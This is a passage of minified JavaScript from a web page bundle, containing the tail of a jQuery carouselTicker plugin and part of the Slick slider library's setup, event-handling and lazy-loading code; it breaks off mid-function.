i=e.clientX||event.touches[0].pageX,t=e.clientY||event.touches[0].pageY,o=n-i,s=r-t;p.touch&&u(document).on("touchmove",function(e){e.preventDefault()}),"horizontal"===p.settings.mode?p.directionSwitcher=0<=o?-1:1:"vertical"===p.settings.mode&&(p.directionSwitcher=0<=s?-1:1),p.isMousemove=!0,c&&("horizontal"===p.settings.mode?(0<=a-o&&1===p.directionSwitcher&&(l.css("left","-="+p.itemsWidth),a=-p.itemsWidth,n=e.clientX||event.touches[0].pageX,o=0),a-o<=-p.itemsWidth&&-1===p.directionSwitcher&&(l.css("left",0),o=a=0,n=e.clientX||event.touches[0].pageX),l.css("left",a-o+"px")):"vertical"===p.settings.mode&&(0<=d-s&&1===p.directionSwitcher&&(l.css("top","-="+p.itemsHeight),d=-p.itemsHeight,r=e.clientY||event.touches[0].pageY,s=0),d-s<=-p.itemsHeight&&-1===p.directionSwitcher&&(l.css("top",0),s=d=0,r=e.clientY||event.touches[0].pageY),l.css("top",d-s+"px")))})}),p.$list.on(p.eventTypes.mouseup,function(e){var i=u(e.target);(i.attr("href")||i.parents().attr("href")&&p.isMousemove)&&(e.preventDefault(),i.on("click",function(e){e.preventDefault()})),c=!1,p.isMousemove=!1,p.settings.direction=1===p.directionSwitcher?"next":"prev",u(this).off(p.eventTypes.mousemove),p.touch&&u(document).off("touchmove"),p.intervalPointer&&clearInterval(p.intervalPointer),p.touch&&(p.intervalPointer=setInterval(function(){r()},p.settings.delay))})},r=function(){var e="horizontal"===p.settings.mode?"left":"top",i="horizontal"===p.settings.mode?p.itemsWidth:p.itemsHeight;p.$list.css(e,"+="+p.directionSwitcher*p.settings.speed+"px"),"prev"===p.settings.direction&&Math.abs(parseInt(p.$list.css(e)))>=i&&p.$list.css(e,0),"next"===p.settings.direction&&0<=parseInt(p.$list.css(e))&&p.$list.css(e,-i+"px")};function l(){p.itemsWidth=0,p.$items.each(function(){var e=u(this),i=this.currentStyle||window.getComputedStyle(this),t=parseFloat(i.marginLeft)+parseFloat(i.marginRight);e.hasClass(p.cloneCls)||(p.itemsWidth+=this.getBoundingClientRect().width+t)})}function a(){("horizontal"===p.settings.mode?p.itemsWidth>p.$parent.width():p.itemsHeight>p.$parent.height())&&(clearInterval(p.intervalPointer),p.intervalPointer=!1)}function d(){var e="horizontal"===p.settings.mode?p.itemsWidth>p.$parent.width():p.itemsHeight>p.$parent.height();if(p.isMousemove&&(p.$list.off(p.eventTypes.mousemove),p.$list.trigger(p.eventTypes.mouseup)),e){if(p.intervalPointer)return;p.intervalPointer=setInterval(function(){r()},p.settings.delay)}}return o.resizeTicker=function(){l(),p.itemsWidth>p.$parent.width()?p.isInitialize||t():p.isInitialize&&o.destructor()},o.stop=function(){s.off("mouseover",a),s.off("mouseleave",d),clearInterval(p.intervalPointer),p.intervalPointer=!1},o.run=function(){n()},o.destructor=function(){var e;s.find("."+p.cloneCls).remove(),s.find("."+p.wrapCls).length&&((e=s.find("."+p.listCls)).unwrap(),e.css({left:"auto",position:"static",width:"auto"}),s.css({width:"auto",position:"static"})),o.stop(),p.isInitialize=!1},o.reloadCarouselTicker=function(e){null!=e&&(i=e),o.destructor(),t()},o.next=function(){o.stop(),p.settings.direction="next",p.directionSwitcher="prev"===p.settings.direction?-1:1,o.run()},o.prev=function(){o.stop(),p.settings.direction="prev",p.directionSwitcher="prev"===p.settings.direction?-1:1,o.run()},"loading"===document.readyState?u(window).on("load",function(){t()}):t(),this},u(window).on("load",function(){u(".carouselTicker").carouselTicker()})}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(d){var s,r=window.Slick||{};s=0,(r=function(e,i){var t,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:d(e),appendDots:d(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button"><i class="fas fa-chevron-left"></i></button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button"><i class="fas fa-chevron-right"></i></button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return d('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},d.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=d(e),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,t=d(e).data("slick")||{},o.options=d.extend({},o.defaults,i,t),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=d.proxy(o.autoPlay,o),o.autoPlayClear=d.proxy(o.autoPlayClear,o),o.autoPlayIterator=d.proxy(o.autoPlayIterator,o),o.changeSlide=d.proxy(o.changeSlide,o),o.clickHandler=d.proxy(o.clickHandler,o),o.selectHandler=d.proxy(o.selectHandler,o),o.setPosition=d.proxy(o.setPosition,o),o.swipeHandler=d.proxy(o.swipeHandler,o),o.dragHandler=d.proxy(o.dragHandler,o),o.keyHandler=d.proxy(o.keyHandler,o),o.instanceUid=s++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(e,i,t){var o=this;if("boolean"==typeof i)t=i,i=null;else if(i<0||i>=o.slideCount)return!1;o.unload(),"number"==typeof i?0===i&&0===o.$slides.length?d(e).appendTo(o.$slideTrack):t?d(e).insertBefore(o.$slides.eq(i)):d(e).insertAfter(o.$slides.eq(i)):!0===t?d(e).prependTo(o.$slideTrack):d(e).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(e,i){d(i).attr("data-slick-index",e)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var e,i=this;1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical&&(e=i.$slides.eq(i.currentSlide).outerHeight(!0),i.$list.animate({height:e},i.options.speed))},r.prototype.animateSlide=function(e,i){var t={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(e=-e),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:e},o.options.speed,o.options.easing,i):o.$slideTrack.animate({top:e},o.options.speed,o.options.easing,i):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),d({animStart:o.currentLeft}).animate({animStart:e},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?t[o.animType]="translate("+e+"px, 0px)":t[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(t)},complete:function(){i&&i.call()}})):(o.applyTransition(),e=Math.ceil(e),!1===o.options.vertical?t[o.animType]="translate3d("+e+"px, 0px, 0px)":t[o.animType]="translate3d(0px,"+e+"px, 0px)",o.$slideTrack.css(t),i&&setTimeout(function(){o.disableTransition(),i.call()},o.options.speed))},r.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=d(e).not(this.$slider)),e},r.prototype.asNavFor=function(i){var e=this.getNavTarget();null!==e&&"object"==typeof e&&e.each(function(){var e=d(this).slick("getSlick");e.unslicked||e.slideHandler(i,!0)})},r.prototype.applyTransition=function(e){var i=this,t={};!1===i.options.fade?t[i.transitionType]=i.transformType+" "+i.options.speed+"ms "+i.options.cssEase:t[i.transitionType]="opacity "+i.options.speed+"ms "+i.options.cssEase,!1===i.options.fade?i.$slideTrack.css(t):i.$slides.eq(e).css(t)},r.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var e=this,i=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(i=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(i))},r.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=d(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=d(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var e,i,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),i=d("<ul />").addClass(t.options.dotsClass),e=0;e<=t.getDotCount();e+=1)i.append(d("<li />").append(t.options.customPaging.call(this,t,e)));t.$dots=i.appendTo(t.options.appendDots),t.$dots.find("li").first().addClass("slick-active")}},r.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){d(i).attr("data-slick-index",e).data("originalStyling",d(i).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?d('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),d("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},r.prototype.buildRows=function(){var e,i,t,o=this,s=document.createDocumentFragment(),n=o.$slider.children();if(0<o.options.rows){for(t=o.options.slidesPerRow*o.options.rows,i=Math.ceil(n.length/t),e=0;e<i;e++){for(var r=document.createElement("div"),l=0;l<o.options.rows;l++){for(var a=document.createElement("div"),d=0;d<o.options.slidesPerRow;d++){var c=e*t+(l*o.options.slidesPerRow+d);n.get(c)&&a.appendChild(n.get(c))}r.appendChild(a)}s.appendChild(r)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(e,i){var t,o,s,n=this,r=!1,l=n.$slider.width(),a=window.innerWidth||d(window).width();if("window"===n.respondTo?s=a:"slider"===n.respondTo?s=l:"min"===n.respondTo&&(s=Math.min(a,l)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(t in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(t)&&(!1===n.originalSettings.mobileFirst?s<n.breakpoints[t]&&(o=n.breakpoints[t]):s>n.breakpoints[t]&&(o=n.breakpoints[t]));null!==o?null!==n.activeBreakpoint&&o===n.activeBreakpoint&&!i||(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=d.extend({},n.originalSettings,n.breakpointSettings[o]),!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e)),r=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e),r=o),e||!1===r||n.$slider.trigger("breakpoint",[n,r])}},r.prototype.changeSlide=function(e,i){var t,o,s=this,n=d(e.currentTarget);switch(n.is("a")&&e.preventDefault(),n.is("li")||(n=n.closest("li")),t=s.slideCount%s.options.slidesToScroll!=0?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,e.data.message){case"previous":o=0==t?s.options.slidesToScroll:s.options.slidesToShow-t,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-o,!1,i);break;case"next":o=0==t?s.options.slidesToScroll:t,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+o,!1,i);break;case"index":var r=0===e.data.index?0:e.data.index||n.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(r),!1,i),n.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(e){var i=this.getNavigableIndexes(),t=0;if(e>i[i.length-1])e=i[i.length-1];else for(var o in i){if(e<i[o]){e=t;break}t=i[o]}return e},r.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(d("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",d.proxy(e.interrupt,e,!0)).off("mouseleave.slick",d.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),d(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().off("click.slick",e.selectHandler),d(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),d(window).off("resize.slick.slick-"+e.instanceUid,e.resize),d("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),d(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},r.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",d.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",d.proxy(e.interrupt,e,!1))},r.prototype.cleanUpRows=function(){var e;0<this.options.rows&&((e=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(e))},r.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},r.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),d(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){d(this).attr("style",d(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},r.prototype.disableTransition=function(e){var i={};i[this.transitionType]="",!1===this.options.fade?this.$slideTrack.css(i):this.$slides.eq(e).css(i)},r.prototype.fadeSlide=function(e,i){var t=this;!1===t.cssTransitions?(t.$slides.eq(e).css({zIndex:t.options.zIndex}),t.$slides.eq(e).animate({opacity:1},t.options.speed,t.options.easing,i)):(t.applyTransition(e),t.$slides.eq(e).css({opacity:1,zIndex:t.options.zIndex}),i&&setTimeout(function(){t.disableTransition(e),i.call()},t.options.speed))},r.prototype.fadeSlideOut=function(e){var i=this;!1===i.cssTransitions?i.$slides.eq(e).animate({opacity:0,zIndex:i.options.zIndex-2},i.options.speed,i.options.easing):(i.applyTransition(e),i.$slides.eq(e).css({opacity:0,zIndex:i.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(e){var i=this;null!==e&&(i.$slidesCache=i.$slides,i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.filter(e).appendTo(i.$slideTrack),i.reinit())},r.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(e){var i=d(this);setTimeout(function(){t.options.pauseOnFocus&&i.is(":focus")&&(t.focussed=!0,t.autoPlay())},0)}).on("blur.slick","*",function(e){d(this);t.options.pauseOnFocus&&(t.focussed=!1,t.autoPlay())})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var e=this,i=0,t=0,o=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++o;else for(;i<e.slideCount;)++o,i=t+e.options.slidesToScroll,t+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)o=e.slideCount;else if(e.options.asNavFor)for(;i<e.slideCount;)++o,i=t+e.options.slidesToScroll,t+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else o=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return o-1},r.prototype.getLeft=function(e){var i,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&e+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(r=e>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(e-n.slideCount))*n.slideWidth*-1,(n.options.slidesToShow-(e-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,n.slideCount%n.options.slidesToScroll*t*-1))):e+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(e+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(e+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(r=n.slideOffset=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),i=!1===n.options.vertical?e*n.slideWidth*-1+n.slideOffset:e*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow),i=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow+1),i=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,i+=(n.$list.width()-o.outerWidth())/2)),i},r.prototype.getOption=r.prototype.slickGetOption=function(e){return this.options[e]},r.prototype.getNavigableIndexes=function(){for(var e=this,i=0,t=0,o=[],s=!1===e.options.infinite?e.slideCount:(i=-1*e.options.slidesToScroll,t=-1*e.options.slidesToScroll,2*e.slideCount);i<s;)o.push(i),i=t+e.options.slidesToScroll,t+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var s,n=this,e=!0===n.options.centerMode?Math.floor(n.$list.width()/2):0,r=-1*n.swipeLeft+e;return!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(e,i){var t=d(i).outerWidth(),o=i.offsetLeft;if(!0!==n.options.centerMode&&(o+=t/2),r<o+t)return s=i,!1}),Math.abs(d(s).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(e,i){this.changeSlide({data:{message:"index",index:parseInt(e)}},i)},r.prototype.init=function(e){var i=this;d(i.$slider).hasClass("slick-initialized")||(d(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},r.prototype.initADA=function(){var o=this,t=Math.ceil(o.slideCount/o.options.slidesToShow),s=o.getNavigableIndexes().filter(function(e){return 0<=e&&e<o.slideCount});o.$slides.add(o.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==o.$dots&&(o.$slides.not(o.$slideTrack.find(".slick-cloned")).each(function(e){var i,t=s.indexOf(e);d(this).attr({role:"tabpanel",id:"slick-slide"+o.instanceUid+e,tabindex:-1}),-1!==t&&(i="slick-slide-control"+o.instanceUid+t,d("#"+i).length&&d(this).attr({"aria-describedby":i}))}),o.$dots.attr("role","tablist").find("li").each(function(e){var i=s[e];d(this).attr({role:"presentation"}),d(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+o.instanceUid+e,"aria-controls":"slick-slide"+o.instanceUid+i,"aria-label":e+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(o.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var e=o.currentSlide,i=e+o.options.slidesToShow;e<i;e++)o.options.focusOnChange?o.$slides.eq(e).attr({tabindex:"0"}):o.$slides.eq(e).removeAttr("tabindex");o.activateADA()},r.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},r.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(d("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&d("li",e.$dots).on("mouseenter.slick",d.proxy(e.interrupt,e,!0)).on("mouseleave.slick",d.proxy(e.interrupt,e,!1))},r.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",d.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",d.proxy(e.interrupt,e,!1)))},r.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),d(document).on(e.visibilityChange,d.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().on("click.slick",e.selectHandler),d(window).on("orientationchange.slick.slick-"+e.instanceUid,d.proxy(e.orientationChange,e)),d(window).on("resize.slick.slick-"+e.instanceUid,d.proxy(e.resize,e)),d("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),d(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),d(e.setPosition)},r.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},r.prototype.keyHandler=function(e){var i=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===i.options.accessibility?i.changeSlide({data:{message:!0===i.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===i.options.accessibility&&i.changeSlide({data:{message:!0===i.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var e,i,t,n=this;function o(e){d("img[data-lazy]",e).each(function(){var e=d(this),i=d(this).attr("data-lazy"),t=d(this).attr("data-srcset"),o=d(this).attr("data-sizes")||n.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){e.animate({opacity:0},100,function(){t&&(e.attr("srcset",t),o&&e.attr("sizes",o)),e.attr("src",i).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,i])})},s.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,i])},s.src=i})}if(!0===n.options.centerMode?t=!0===n.options.infinite?(i=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(i=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),n.options.slidesToShow/2+1+2+n.currentSlide):(i=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,t=Math.ceil(i+n.options.slidesToShow),!0===n.options.fade&&(0<i&&i--,t<=n.slideCount&&t++)),e=n.$slider.find(".slick-slide").slice(i,t),"anticipated"===n.options.lazyLoad)for(var s=i-1,r=t,l=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)s<0&&(s=n.slideCount-1),e=(e=e.add(l.eq(s))).add(l.eq(r)),s--,r++;o(e),n.slideCount<=n.options.slidesToShow?o(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?o(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&o(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},r.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},r.prototype.postSlide=function(e){var 